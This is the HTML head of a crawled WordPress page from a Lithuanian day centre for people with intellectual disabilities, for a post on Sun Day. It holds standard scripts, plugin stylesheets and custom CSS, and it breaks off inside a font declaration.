

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienoscentraskursenai.lt/saules-dienos-paminejimas/
body_size: 20963
content:
<!DOCTYPE html>
<html lang="lt-LT">
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dienoscentraskursenai.lt/xmlrpc.php" />
	
	
<!-- MapPress Easy Google Maps Version:2.62.7 (http://www.mappresspro.com/mappress) -->
<script type='text/javascript'>mapp = window.mapp || {}; mapp.data = [];</script>
<title>SAULĖS DIENOS PAMINĖJIMAS &#8211; VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot; &raquo; Įrašų RSS srautas" href="https://dienoscentraskursenai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot; &raquo; Komentarų RSS srautas" href="https://dienoscentraskursenai.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot; &raquo; Įrašo „SAULĖS DIENOS PAMINĖJIMAS“ komentarų RSS srautas" href="https://dienoscentraskursenai.lt/saules-dienos-paminejimas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dienoscentraskursenai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://dienoscentraskursenai.lt/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dienoscentraskursenai.lt/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://dienoscentraskursenai.lt/wp-includes/css/dist/components/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://dienoscentraskursenai.lt/wp-includes/css/dist/block-editor/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://dienoscentraskursenai.lt/wp-includes/css/dist/nux/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://dienoscentraskursenai.lt/wp-includes/css/dist/editor/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='https://dienoscentraskursenai.lt/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='https://dienoscentraskursenai.lt/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.62.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://dienoscentraskursenai.lt/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='agama-font-awesome-css'  href='https://dienoscentraskursenai.lt/wp-content/themes/agama/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='agama-bootstrap-css'  href='https://dienoscentraskursenai.lt/wp-content/themes/agama/assets/css/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-style-css'  href='https://dienoscentraskursenai.lt/wp-content/themes/agama/style.css?ver=1.6.4' type='text/css' media='all' />
<style id='agama-style-inline-css' type='text/css'>
body {background: linear-gradient( to right, #ffd69c 0, #ffd69c 100%)}#agama-header-image .header-image {
                background-image: linear-gradient(to right, rgba(255,56,56,0), rgba(173,196,60,0)), url(https://dienoscentraskursenai.lt/wp-content/uploads/2025/05/491911294_1107725171389174_7639179965529682855_n.jpg);
            }.footer-widgets {background: linear-gradient( to right, #d38922 0, #af721c 100%)}#agama-footer {background: linear-gradient( to right, #442920 0, #442920 100%)}
</style>
<link rel='stylesheet' id='agama-animate-css'  href='https://dienoscentraskursenai.lt/wp-content/themes/agama/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://dienoscentraskursenai.lt/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/themes/agama/assets/js/plugins.js?ver=1.6.4' id='agama-plugins-js'></script>
<link rel="https://api.w.org/" href="https://dienoscentraskursenai.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://dienoscentraskursenai.lt/wp-json/wp/v2/posts/3540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienoscentraskursenai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dienoscentraskursenai.lt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel="canonical" href="https://dienoscentraskursenai.lt/saules-dienos-paminejimas/" />
<link rel='shortlink' href='https://dienoscentraskursenai.lt/?p=3540' />
<link rel="alternate" type="application/json+oembed" href="https://dienoscentraskursenai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienoscentraskursenai.lt%2Fsaules-dienos-paminejimas%2F" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>	<style type="text/css" id="agama-customize-css">
        #agama-mobile-nav ul > li.menu-item-has-children > .dropdown-toggle,
    #agama-mobile-nav ul > li.menu-item-has-children > .dropdown-toggle.collapsed {
        color: #757575;
    }
        
    	
		
	.sm-form-control:focus {
		border: 2px solid #ffa629 !important;
	}
	
	.entry-content .more-link {
		border-bottom: 1px solid #ffa629;
		color: #ffa629;
	}
	
	.comment-content .comment-author cite {
		background-color: #ffa629;
		border: 1px solid #ffa629;
	}
	
	#respond #submit {
		background-color: #ffa629;
	}
	
		blockquote {
		border-left: 3px solid #ffa629;
	}
		
	#page-title a:hover { color: #ffa629; }
	
	.breadcrumb a:hover { color: #ffa629; }
	
		
	button,
	.button,
	.entry-date .date-box {
		background-color: #ffa629;
	}
	
	.button-3d:hover {
		background-color: #ffa629;
	}
	
	.entry-date .format-box i {
		color: #ffa629;
	}
	
	.vision_tabs #tabs li.active a {
		border-top: 3px solid #ffa629;
	}
	
	#toTop:hover {
		background-color: #ffa629;
	}
	
	.footer-widgets .widget-title:after {
		background: #ffa629;
	}
	</style>
	<link rel="icon" href="https://dienoscentraskursenai.lt/wp-content/uploads/2021/04/cropped-logoPermatomas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienoscentraskursenai.lt/wp-content/uploads/2021/04/cropped-logoPermatomas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienoscentraskursenai.lt/wp-content/uploads/2021/04/cropped-logoPermatomas-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienoscentraskursenai.lt/wp-content/uploads/2021/04/cropped-logoPermatomas-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,41,32,.88);}</style>		<style type="text/css" id="wp-custom-css">
			/* body teksto minimalus dydis */
#primary{
	font-size: min(16px);
}
/* papildomos informacijos dublio nuemima */
#order_comments_field > label{
	display:none;
}
#order_comments{
	min-height:9em;
}
/* Atsiliepimu widget teksto didnimas */
#gwolle_gb-3 > div > ul > div > li{
	font-size: min(14px);
}
#gwolle_gb-3 > div > p > a{
	font-size: min(14px);
}
/*  Logo dydis*/
#agama-logo .logo-desktop {
	min-height:140px;
}
#Pavadinimas1{
	font-weight:bold;
	text-transform:uppercase;
	color:#442920;
	font-weight:900;
}
#Pavadinimas2{
	font-weight:below;
	background-color:;
	text-align:center;
}
.didziosios{
	text-transform:uppercase;
	color:#442920!important;
}
.didziosios:hover{
	color:#FFA629!important;
}
/* rankdarbiu isigijimo tekstas */

#RankTekstas{
	padding:10px;
	text-align:justify;
	line-height:3vh;
	font-size:min(16px);
	text-indent:5vh;
}

#RankTekstas2{    
    text-align: center;
    border: 2px solid #ffa629;
    padding: 0.1vh;
    color: black;
	padding:10px;
	text-align:justify;
	line-height:3vh;
	font-size:min(16px);
	text-indent:5vh;
}
#menu-item-7300 > a{
	background-color:#FFA629;
}
#menu-item-7300 > a:hover{
	background-color:#442920;
	color:#FFA629;
}

.footer-widgets{
color:#fff;	
} 
.footer-widgets .widget a{
	color:#fff;
}
.footer-widgets .widget a:hover{
	color:#442920!important;
}
/* footer font size */
#agama-main-wrapper > div.footer-widgets{
	font-size: 16px;
}
.toTop{
	background-color:red;
}
.site-header h1{
	text-transform:none;
	font-weight:bold;
  text-shadow: 2px 2px 3px          rgba(0,0,0,0.5);
}
/* Šoninio meniu tarpo tarp linkų panaikinimas */
#secondary{
	line-height:0;
}
/* Šoninio meniu tarp linkų panaikinimas */
#secondary aside{
	margin-bottom: 0px;
}
/* Rankdarbiu isigijimo paryskinimas */
.paryskinta{
	 color:#ffa629!important;
		padding-bottom:10px;
}
.paryskinta:hover{
	color:#442920!important;
}
/*Rankdarbiu isigijimo link animacija */
.paryskinta {
  text-decoration: none;
  background-image: linear-gradient(RGBA(255, 166, 41, 1), #feb2b2),
  linear-gradient(RGBA(68, 41, 32, 1), RGBA(255, 166, 41, 1));
  background-size: 100% 2px, 0 2px;
  background-position: 100% 100%, 0 100%;
  background-repeat: no-repeat;
  transition: background-size 0.4s linear;
}
.paryskinta:hover {
  background-size: 0 2px, 100% 2px;
}
/*  Guestbook dydzio sulyginimas*/
#gwolle_gb-3 div h3{
	font-size:14px;
}

/* atsiliepimu h3 nuemimas	 */
#text-7 > div > div > form > h3{
	margin:0px;
	max-height:0px;
	max-width:0px;
}
/* Mygtuko perkelencio mus i puslapio virsu spalvos pakeitimas */
#toTop{
	background-color: #442920;
}
/*  testi uzsakyma mygtuko spalva*/

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background-color:#442920;
}
/* borderis aplink atsiliepimus*/
div > div > div.gwolle-gb-read > .gwolle-gb-first{
border: 3px solid #ffa629;
padding:1vh;
margin:1vh;
color:black;
}
div > div > div.gwolle-gb-read > .gwolle-gb-even{
border: 3px solid #ffa629;
padding:1vh;	
margin:1vh;
color:black;
}
div > div > div.gwolle-gb-read > .gwolle-gb-uneven{
border: 3px solid #ffa629;
padding:1vh;
margin:1vh;
color:black;
}
/* atsiliepimai soninis border */
#gwolle_gb-3 > div{
text-align:center;
border: 2px solid #ffa629;
padding:0.1vh;
color:black;
}
/* atsiliepimu display seselis */
#gwolle_gb-3 > div > ul{
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 1px rgba(0, 0, 0, 0.1);
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 1px rgba(0, 0, 0, 0.1);
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 1px rgba(0, 0, 0, 0.1);
}
}
/* irasyti nauja irasa spalvos pakeitimas i ruda */
#post-5241 > div > div > div.gwolle-gb-write-button > input:hover{
	background-color:#442920!important;
}
#post-5241 > div > div > div.gwolle-gb-write-button > input:hover{
	background-color:#442920!important;
}
/* suma nuėmimas */
#post-5172 > div > div > div.cart-collaterals > div > table > tbody > tr.cart-subtotal{
	display:none
}
#post-5173 > div > div > div > section.woocommerce-order-details > table > tfoot > tr:nth-child(1){
	display:none;
}
#order_review > table > tfoot > tr.cart-subtotal{
	display:none;
}
/* categories pasalinimas */
body > div.page-wrapper.slideout-panel > div.content-wrap > div.post-page-head-area.bauhaus > div > span{
	display:none;
}
/* Pilno pavadinimo sutaisymas */
#header-title-logo{
	height:7em;
}
#header-title-logo > a{
	margin-left:auto;
	margin-right:auto;
	word-break: break-all;
	width:100%;
}
#header-title-logo > a > div{
	white-space: none;
	word-break:break-word;
	white-space: normal;
}

body > div.page-wrapper.slideout-panel > div.content-wrap > div.post-page-head-area.bauhaus > div > span{
	display:none!important;
}
/* tuscio krepselio spalvos pakeitimas */
#post-5172 > div > div > p.cart-empty.woocommerce-info{
	border-top-color:#ffa629;
}
#post-5172 > div > div > p.cart-empty.woocommerce-info::before{
	color:#ffa629;
}
#post-5172 > div > div > p.return-to-shop > a{
	background-color:#ffa629;
	color:black;
}
#post-5172 > div > div > p.return-to-shop > a:hover{
	background-color:#442920;
	color:#ffa629;
}
#post-5172 > div > div > div > div{
	background-color:#ffa629;
}
/* i krepseli mygtuku spalva */
#content > ul > li> a{
	background-color:#ffa629;
	color:#fff;
}
#content > ul > li> a >h2{
	color:black;
}
#content > ul > li> a:hover{
	color:#442920;
	transition:0.3s;
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}
/*  siusti mygtukas*/
#text-17 > div > div > form > div.gwolle_gb_submit > div.input > input:hover{
	background-color:#442920;
	
}

//RIKIUOTE PRODUKTAM

.card-container {
  max-width: 1280px;
  margin: 0 auto;
  padding: 10px;
  display: flex;
  flex-flow: row wrap;
}
.card-container:hover .card {
  opacity: .9;
  cursor: pointer;
}
.card-container .card {
  margin: 10px;
  width: calc(100% / 3 - 20px);
  float: left;
  box-shadow: 0 0 2px 2px rgba(0,0,0,.05);
  background: #FFF;
  -webkit-transition: .3s all ease;
  transition: .15s all ease;
}
.card-container .card:hover {
  box-shadow: 0 0 8px 3px rgba(0,0,0,.15);
  transform: scale(1.025);
  opacity: 1;
  transition: .35s all ease;
}
.card-container .card img {
  width: 90%;
  padding: 0;
  margin: 5%;
}
.card-container .card .content {
  padding: 15px 20px;
	font-size:1em;
}
.card-container .card h3 {
	font-size:1.2em;
  padding: 0;
  margin: 0 0 10px;
  letter-spacing: -.075rem;
  text-align:center;
  
}
.card-container .card p {
  color: #888;
  padding: 0;
  margin: 0;

}
.card{
  border:1px solid black;
}
.prod-kaina{
	padding:15px 20px;
	color:#442920;
}		</style>
		<style id="kirki-inline-styles">#masthead:not(.shrinked) .site-title a{font-family:Montserrat;font-size:35px;font-weight:900;}body{font-family:Raleway;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1;text-align:left;text-transform:none;color:#383838;}#agama-top-nav a{font-family:Roboto Condensed;font-size:14px;font-weight:700;text-transform:uppercase;color:#442920;}#agama-primary-nav a{font-family:Roboto Condensed;font-size:14px;font-weight:700;text-transform:uppercase;}#agama-mobile-nav a{font-family:Roboto Condensed;font-size:14px;font-weight:700;text-transform:uppercase;color:#442920;}#agama-mobile-nav ul > li.menu-item-has-children.open > a{font-family:Roboto Condensed;font-size:14px;font-weight:700;text-transform:uppercase;}#agama-mobile-nav ul > li > ul li.menu-item-has-children > a{font-family:Roboto Condensed;font-size:14px;font-weight:700;text-transform:uppercase;}a:hover, .mobile-menu-toggle-label, .vision-search-submit:hover, .entry-title a:hover, .entry-meta a:not(.button):hover, .entry-content a:hover, .comment-content a:hover, .single-line-meta a:hover, a.comment-reply-link:hover, a.comment-edit-link:hover, article header a:hover, .comments-title span, .comment-reply-title span, .widget a:hover, .comments-link a:hover, .entry-header header a:hover, .tagcloud a:hover, footer[role="contentinfo"] a:hover{color:#ffa629;}.mobile-menu-toggle-inner, .mobile-menu-toggle-inner::before, .mobile-menu-toggle-inner::after, .woocommerce span.onsale, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .loader-ellips__dot{background-color:#ffa629;}#masthead:not(.header_v1), ul.agama-navigation ul:not(.mega-menu-column){border-top-color:#ffa629;}#masthead.header_v2, .tagcloud a:hover, .wpcf7-text:focus, .wpcf7-email:focus, .wpcf7-textarea:focus{border-color:#ffa629;}#masthead h1 a{color:#ffffff;}#masthead h1 a:hover{color:rgba(0,0,0,0.83);}#masthead:not(.header_v1){background-color:rgba(255, 255, 255, 1);border-top-width:0px;}#masthead nav:not(.mobile-menu) ul li ul{background-color:rgba(255, 255, 255, 1);}.header_v2 #agama-primary-nav, #agama-top-social li{border-color:rgba(238, 238, 238, 1);}.agama-top-nav-wrapper{-webkit-box-shadow:0 1px 4px 0 rgba(238, 238, 238, 1);-moz-box-shadow:0 1px 4px 0 rgba(238, 238, 238, 1);box-shadow:0 1px 4px 0 rgba(238, 238, 238, 1);}#agama-top-nav a:visited{color:#442920;}#agama-top-nav a:hover{color:#e89725;}#agama-top-nav a:active{color:#a35100;}#agama-primary-nav ul.agama-navigation a{color:#442920;}#agama-primary-nav ul.agama-navigation a:visited{color:#442920;}#agama-primary-nav ul.agama-navigation a:hover{color:#e89725;}#agama-primary-nav ul.agama-navigation a:active{color:#a35100;}#agama-mobile-nav a:visited{color:#442920;}#agama-mobile-nav a:hover{color:#e89725;}#agama-mobile-nav a:active{color:#e89725;}#masthead ul.navbar-buttons a, .mobile-menu-toggle .mobile-menu-toggle-label{color:#a35100;}#masthead ul.navbar-buttons a:hover, .mobile-menu-toggle:hover .mobile-menu-toggle-label{color:#e89725;}.mobile-menu-toggle .mobile-menu-toggle-inner, .mobile-menu-toggle .mobile-menu-toggle-inner::before, .mobile-menu-toggle .mobile-menu-toggle-inner::after{background-color:#a35100;}.mobile-menu-toggle:hover .mobile-menu-toggle-inner, .mobile-menu-toggle:hover .mobile-menu-toggle-inner::before, .mobile-menu-toggle:hover .mobile-menu-toggle-inner::after{background-color:#e89725;}#page-title{background-color:#F5F5F5;}#page-title h1, .breadcrumb > .active{color:#444;}#page-title a{color:#444;}footer .site-info a{color:#ffffff;}footer .social a{color:#ffffff;}body.header_v2 #agama-main-wrapper{margin-top:20px;}{:desktop;}#agama-logo .logo-desktop{max-height:96px;}#agama-header-image .header-image{height:45vh;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
